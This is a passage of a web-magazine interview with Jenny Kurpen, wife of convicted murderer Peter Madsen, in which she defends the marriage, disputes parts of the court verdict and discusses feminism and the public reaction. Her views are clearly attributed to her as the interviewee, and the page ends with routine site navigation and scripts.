<p>Imagine another situation — we simply replace murderer and the victim. Strong, independent woman doing her job, killed a man. What kind of reaction we should expect? Courageous female had to defend herself from a violent monster, who involved her to his territory using manipulations. So let’s at least try to be honest and admit, that people are not equal and the value and importance of an individual depends on who he/she is.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Kurpen-5.jpg" alt="" /><figcaption class="figure__caption">Photo: Julia Lisnyak</figcaption></figure>
<p><b>— You write that the ban of women visiting Peter in prison actually violate the rights of all women. Is this part of your fight?</b></p>
<p>— Long before we realized what is going on between us for real, it definitely was a part of my active position and it is still the same. I consider this ban a part of usual social policy which means women sexual objects by default. I fully understand the will of the system to follow the direction of society moods, but the existing situation is not a matter of protection for women, but on opposite — it is just the one more way to violate their rights. Total ban on female visiting is one more opportunity to tell women that they have to become men to get equal rights. This was not a punishment for Peter, this was a punishment for me. I’m very frustrated with the so-called 3rd wave of feminism, it seems like it appeared just to show how it shouldn’t be. The essence of the 3rd wave is the point that modern culture and consumption system objectifies women and turns them into products and goods. Finally their fighting strategies as well as rhetoric, demonstrates the fact that nobody objectifies women more than their ’defenders’, since they talk a lot about sexual relations in semantic continuum from exploitation to hard violence. Inside this logic body becomes a product of sale, something of a specific value, something that may be used in the process of barter. I stand on a very unpopular position and don’t consider the body any value at all — having a vagina doesn’t make a woman special, since every woman has it. Our brain, skills, qualities and progress make us outstanding, and only this is a field of battle for equality. I can compare it with drug legalization — if using and buying was decriminalized there were no more black market, cartels and wars, it was no longer a business. So if women’s bodies, virginity and sexuality stoped being a specifically emphasized values and goods, women were able to compete on equal terms. And as I think, the problem is right here — the ’defenders’ are not interested in this at all, since their practice comfortably installs the discourse of ’fighting for rights’ into capitalistic system. And then we see a woman, looking like a barbie doll with all attributes of men-oriented signal system, but dressed in a pink t-shirt ’Girl power’, because global market owned it and turned into a product from the current must-have list.</p>
<p><b>— You have two sons: How will you involve them in this relationship? Aren’t you afraid of giving them a bad male role model? Have you thought about the risk of them being teased or bullied because of your choice of husband?</b></p>
<p>— According to Danish law, my husband doesn’t have legal rights to meet my children. I think that he could be a perfect father and the best male role model, which he used to be for at least 15 years of his public biography before the tragedy of August 10 2017. Also I don’t support the concept of collective responsibility and try to make my children ready to fight all kinds of invasions regarding their family, origin, look or anything else.</p>
<p><b>— I have to ask: Your youngest is called Peter, isn’t he? Is it a coincidence — or is he named after Peter. If so — why?</b></p>
<p>— Yes, my younger son is called after Peter, because Peter sr happened to be a herald of my personal resurrection and returned sense and content to my life.</p>
<p><b>— I think you use the hashtag #madnessfamily or something on Instagram — what does that mean?</b></p>
<p>— It means that I always used to have interesting and unusual life, exciting and unbelievable, and I share it with my children as a part of my family as well.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Kurpen-4-2-1024x717.jpg" alt="" /><figcaption class="figure__caption">Fragment of package / Parcel from jail</figcaption></figure>
<h2><b>Marriage</b></h2>
<p><b>— What made you contact Peter for the art project in the first place?</b></p>
<p>— When I saw Peter for the first time I knew from the first minute that here is a person who knows all, who came to me through centuries, he was one of those eternal heroes of mythologic narratives, he was one of those, who saw births and deaths of empires, the one who discovered new continents and stars, who invented the world. He was the one to talk with till the end of eternity, it’s that simple.</p>
<p><b>— When and why did it move forward to a personal and romantic relationship?</b></p>
<p>— It happened the same way how it usually does with most of other people on earth — we are the same biological type as you and your readers.</p>
<p><b>— Why did you decide to marry him instead of for instance just being friends or lovers?</b></p>
<p>— I think because we both felt something new, that we have never experienced before and it changed our vision of many things. I’ve never been officially married before and never planned to, since I always was very sceptic about all kinds of rituals and formalities. It changed and I found that it is something about unity, something that is made far above and beyond, and I want to be devoted and connected on all possible stages.</p>
<p><b>— What does he give you?</b></p>
<p>— Everything. Bread and wine.</p>
<p><b>— Peter said himself during the court case that he is not monogamous — does that mean anything to you?</b></p>
<p>— Peter is in process of learning himself, analyzing past, surviving present, imagining future. I won’t discuss Peter’s personal past life, because we live today. If you ask my vision of being polygamous, I consider it an absolutely healthy thing in case it’s a consensus for all acting agents. I don’t need such a construction from my side, because I found all I needed in one person, as for Peter’s position — you should ask him about it.</p>
<p><b>— The mental examination of Peter stated among other things that he was manipulative and narcissistic. Isn’t he just manipulating you?</b></p>
<p>— I don’t know anyone, who is not manipulative, since manipulation is one of the basements and main instruments of human interaction. Manipulation is the first social skill for every baby with normal progress. Manipulation makes you stop eating gluten and lactose, manipulation forces you reduce your weight to 48 kilos and follow fashion trends instead of being yourself. As well as manipulation impacts public opinion about Peter and the fact of our marriage. I am manipulative and it makes us a perfect team, manipulating the manipulator is an exciting game.</p>
<p>As for ’narcissistic tendencies’, it’s important to note what does this term really means — it’s very far from self admiration, it’s mostly about perfectionism and permanent process of self evaluation and tough suffering of all even smallest imperfections. This is exactly what Peter experiences along the way.</p>
<p><b>— Other women who have married prisoners convicted of murder have regretted it afterwards. Are you afraid that you will regret and not having the options to roll it back?</b></p>
<p>— It’s quite a ridiculous question, because according to the world statistics in 2019 from 47% to 73% of all marriages end up with divorce. Success or failure of marriage is not determined by the status of prisoner or an ordinary law-abiding person, as well as I can hardly compare my husband with real criminals with criminal background, mindset and ’careers’. Actually even those who can be described this way are also individuals with their own personal stories, qualities and characteristics. Every marriage is a bet and risk, and there are no guarantees that this boat won’t sink. In the same time I must say that the price we payed to have any chance to become together increased the importance and value of our marriage to a superlative.</p>
<p><b>— Why does Peter deserve to have people caring for him?</b></p>
<p>— Everyone deserves it, not only Peter. Each and everyone of Peter’s inmates deserves it, it should never be measured in this units, it’s not a matter of committed crime. If we dare to call ourselves humans, we have duties, kind of ethical taxation, we must match the honor to be entitled this way.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Kurpen-7-1024x717.jpg" alt="" /><figcaption class="figure__caption">Fragment of package / Parcel from jail</figcaption></figure>
<p><b>— Is this a marriage of love/an art project/a cultural study?</b></p>
<p>— Our marriage is based on love, friendship, total mutual interests and views, ultimate devotion and trust, that non of us has ever experienced before.</p>
<p><b>— The marriage has already made you put some of your own work projects at pause — why is Peter worth risking/pausing your own career?</b></p>
<p>— It was my own decision and Peter never was and never will be risking or pausing my plans. My husband is a tough pro-feminist, who inspires, encourages and stimulates my creativity. I made such decision for a clear reason — for few upcoming years only a lazy one won’t blame me of advertising my projects using my affiliation to Peter and our family name. Another reason is the fact that for us being a married couple, a family, means to be a team and our priority now is work in collaboration. And besides that, the main concept of my own delayed project was the idea of restitution, of returning Peter’s name back to cultural scene. So, I’m still doing the same and following my fundamental plan.</p>
<h2><b>Crime</b></h2>
<p><b>— According to the verdict Peter planned this sexually motivated murder and dismembered the body afterwards. How does that make you feel?</b></p>
<p>— According to all the main known cosmogonic myths, earth is flat — a giant disc surrounded by the ocean, or like Scandinavian Midgaard, created from the eyelid of the killed giant Ymir and represents the middle world in a multi-dimensional universe, located on the branches of an ash-tree Yggdrasil. According to Hitler, Jews, Gipsies and many others should be demolished due to their origin. If you still want to talk about the verdict, I let myself doubt that anyone precisely knows what happened on August 10 2017. It’s obvious to me that it definitely was never planned and never was sexually motivated. I know and deeply understand what a windy road led to this terrible day, as well as I know that the explanation is not equal to excuse. Peter is guilty, Peter is punished and he will go through it with strength and dignity.</p>
<p><b>— How can you marry a man guilty of such a crime?</b></p>
<p>— I married the man, who is so much bigger than his crime, that it made it possible. It doesn’t mean that it doesn’t matter to me. It matters a lot, probably much more than you can imagine. An innocent human being had to give up life to make me meet the one I needed. It will never be possible to forget about.</p>
<p><b>— Do you understand if someone thinks that you approve of the crime by marrying Peter?</b></p>
<p>— I don’t operate with term «someone» in such a context. «Someone» doesn’t exist, it’s an abstract artificial construction, which is traditionally used to find acceptable grounds to judge. It’s a kind of an antique choir, which doesn’t take active part in a plot, but constitutes and legitimizes the declared moral conclusion. It’s a perfect example of a classical term «spiral of silence», invented by a German political scientist Elisabeth Noelle-Neumann and which precisely describes this phenomenon. A person is less likely to express his opinion on a particular subject if he feels that he is minority, as he is afraid of retaliation or isolation. Elizabeth Noel-Neumann considers the ’spiral of silence’ an attribute of the manifestation of public opinion: ’All manifestations of public opinion are united by their connection with the threat of isolation for the individual. Where an individual cannot freely speak or act at his own discretion, but must take into account the views of his environment in order not to be isolated, we always deal with manifestations of public opinion.’</p>
<p>If my friend asks me about it, I will answer, because I respect exact people for being who they are in my life, but «someone» should continue his way to somewhere without taking my time.</p>
<p><b>— You call Peter a victim as well — explain that.</b></p>
<p>— The explanation to that is very simple. From my perspective it’s an extremely presumptuous position to evaluate a person for only one even ultimately horrible act. During the investigation and court process the whole situation looked like the verdict was ready long before the official conviction and all the answers were found without asking questions. In my opinion it is natural to assume that all that happened had some serious prehistory, something that should has been taken in account before making any conclusions on the subject. It can’t work as an excuse, but only attempts to explore and analyze the situation can legitimize any kinds of thoughts and opinions. Without a least of knowledge about Peter’s personality and life situation preceding the tragedy, one’s aggressive position would always remain junk. I can’t imagine what kind of a sick mind should one have to guess that actions of such kind could be a pleasure and amusement. It seems important to remind that Peter destroyed his own life, career, reputation and usual order of things and it’s again a ridiculous guess that physical existence has any value without having a chance to rebuild his universe from ruins.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Kurpen-2-2.jpg" alt="" /><figcaption class="figure__caption">Fragment of technical drawing / Part of a script</figcaption></figure>
<p><b>— You say that you are proud of Peters life except for one day. But how can you extract that one day from the rest of his person. Do you think that anyone could do, what he did — or is it a part of his personality that made him capable of this horrible crime?</b></p>
<p>— On opposite, I’m probably the only one who is able to accept Peter’s complex personality as a complete sealed system without any need of making exceptions. I accept Peter with all that happened and all he did, since his personality is much bigger than that and can’t be determined this way. Why shouldn’t I be proud of all the fantastic projects, ideas and achievements of my husband, of his intellectual and creative heritage, of his glorious past, of his strength, courage and will to evaluate and elaborate his hard crime and guilt? Of course I am proud of it. I have quite a substantial number of examples of people who’s only one personal indication is their crime and it’s definitely not the case if we talk about Peter. In the same time I want to emphasize that I accept the personality, but I never justify the crime, it can be explained and understood, but not excused.</p>
<p><b>— People say that when he can do it once he can do it twice. Do you think about your own safety with Peter?</b></p>
<p>— I have no idea, why should I spent my time on what people say. I am much more safe with Peter than with anyone of these people, and I find inappropriate thoughts of this kind in general.</p>
<h2><b>Reaction</b></h2>
<p><b>— Some people say that Peter are not entitled to happiness — and least of all marriage — because he is responsible for the horrible death of Kim Wall. Do you understand their opinion?</b></p>
<p>— I’m very sorry for this people, because they are probably lost in darkness and might forgot about the Christian foundation of culture, which gave birth to them and which still tolerates their weaknesses, their sins and their pride.</p>
<p>I will forever remember Kim as a personality, a professional, a soldier, who gave up life on a battle field, implementing her professional duties, as a hero, and definitely not as a helpless female victim of a violent male. This is how real feminists think and act. As for crowds of our haters — I am not responsible for their will to build Kim’s memorial from dirt and shit, it’s their ethical choice. It’s an unusual and quite an exotic idea to defend and support the injured party multiplying the evil.</p>
<p><b>— You more or less (scarily precise actually) predicted the reactions in your ’manifest’. Have you made a point about that?</b></p>
<p>— Maybe it’s because I am a smart, well educated, attentive and experienced person.</p>
<p><b>— Are you afraid of your own safety coming to Denmark (by angry people)?</b></p>
<p>— I am worried mostly for my children’s safety. I collect all the threats carefully, with all the names and faces and contact police.</p>
<h2><b>Future</b></h2>
<p><b>— What are your plans/hope for the future?</b></p>
<p>— We have many plans of professional nature, we work together a lot and we are full of inspiration and energy. I hope we will be ready to announce some of our projects soon. As for hopes, I have a hope that common sense will win one day, after years, and my husband will be able to see the rising sun and sunset, to feel the light sea wind on his face and hot sand under his feet being physically free. He will never forgive himself, he will never forget what he did and will never get freedom from his guilt and it was a hard task to to convince him to stay alive and then try to live. It will forever stay with us and we will work on it as long as we breathe. I don’t hope that he will ever be able to release himself from the prison of his mind.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Kurpen-1-2-1024x717.jpg" alt="" /><figcaption class="figure__caption">Fragment of technical drawing / Part of a script</figcaption></figure>
<p><b>— Peter will be in prison the next many years. You have your freedom. Why do you want to get involved with someone you cannot have a life with outside prison?</b></p>
<p>— I chose and married a personality, an exact person with exact number of qualities, the one, who was created for me, so this current conditions is not a factor. Our life exists inside us and our «home» is much more safe and real than many others. My vision of relationship depends on much more valuable things than family vacations or wasting time in restaurants or luxury hotels, I’m not interested in so-called normative marriage, I don’t need a house with white fence and a small dog, so it’s quite a ridiculous guess.</p>
<p><b>— How often are you planning to come visit?</b></p>
<p>— As often as possible, according to law, rules and our wishes.</p>
<p><b>— How will you describe the unity you have with the other people (women?) visiting Peter (how many are you)?</b></p>
<p>— As you probably know, in spite of all weird opinions and gossips, Peter could not have any female visitors at all for a very long time, about a year. For now he has two — our close friend and me. I have a hope, that with time this situation can change. My great wish is to introduce a list of my friends to Peter, females and males. But it’s a matter of time and big work as well as all rewards we have today.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/interview/" rel="tag">интервью</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/mneniya/" rel="tag">мнения</a><a href="https://knife.media/tag/fem/" rel="tag">феминизм</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fkurpen-faq-eng%2F&#038;title=Marry%20a%C2%A0killer.%20FAQ%20on%C2%A0feminism%20and%20marriage%20by%C2%A0Jenny%20Kurpen%2C%20wife%20of%C2%A0the%20inventor%20Peter%20Madsen%2C%20life-sentenced%20for%20murdering%20a%C2%A0woman" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fkurpen-faq-eng%2F&#038;text=Marry%20a%C2%A0killer.%20FAQ%20on%C2%A0feminism%20and%20marriage%20by%C2%A0Jenny%20Kurpen%2C%20wife%20of%C2%A0the%20inventor%20Peter%20Madsen%2C%20life-sentenced%20for%20murdering%20a%C2%A0woman" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">16:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">14:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/igrushki/">игрушки</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T12:10:07+03:00">12:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/brakovannye-plyushevye-loshadi-s-perevernutoj-ulybkoj-stali-novoj-internet-sensacziej/">Бракованные плюшевые лошади с перевернутой улыбкой стали новой интернет-сенсацией</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/architecture/">архитектура</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T11:40:49+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-karta-posvyashhennaya-arhitekture-sovetskogo-avangarda-1920-1930-h/">Находка дня: интерактивная карта, посвященная архитектуре советского авангарда 1920–1930-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T11:00:35+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/astronomy-obnaruzhili-novuyu-planetu-potenczialno-prigodnuyu-dlya-zhizni/">Астрономы обнаружили новую планету, потенциально пригодную для жизни</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-29T16:45:59+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-osoznat-masshtaby-raznyh-obektov-v-nashej-vselennoj/">Сайт дня: осознать масштабы разных объектов в нашей Вселенной</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"97923","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"97923","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"dzhenni-kurpen","category":"news","tags":"interview:humans:mneniya:fem"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041f\u043b\u0430\u0442\u043e\u043d \u0438&nbsp;\u043d\u043e\u0432\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0441\u0442\u0438. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438 \u0414\u043c\u0438\u0442\u0440\u0438\u0435\u043c \u0411\u0443\u0433\u0430\u0435\u043c\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0435\u043b\u0438\u0447\u0430\u0439\u0448\u0435\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430 \u0410\u043d\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/dmitry-bugay\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Bugaj-glav-360x270.jpg"},{"title":"\u0417\u0430\u043c\u0443\u0436 \u0437\u0430&nbsp;\u0443\u0431\u0438\u0439\u0446\u0443. <em>FAQ \u043f\u043e\u00a0\u0444\u0435\u043c\u0438\u043d\u0438\u0437\u043c\u0443 \u0438\u00a0\u0431\u0440\u0430\u043a\u0443 \u043e\u0442\u00a0\u0414\u0436\u0435\u043d\u043d\u0438 \u041a\u0443\u0440\u043f\u0435\u043d, \u0436\u0435\u043d\u044b \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0430\u0442\u0435\u043b\u044f \u041f\u0438\u0442\u0435\u0440\u0430 \u041c\u0430\u0434\u0441\u0435\u043d\u0430, \u043f\u043e\u0436\u0438\u0437\u043d\u0435\u043d\u043d\u043e 